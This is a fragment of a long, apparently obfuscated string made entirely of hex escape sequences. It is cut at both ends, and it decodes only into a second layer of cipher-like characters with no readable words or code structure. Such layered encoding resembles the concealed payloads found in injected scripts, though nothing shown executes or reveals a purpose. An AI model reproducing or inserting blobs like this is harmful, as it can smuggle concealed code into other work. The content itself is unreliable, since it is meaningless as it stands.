x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\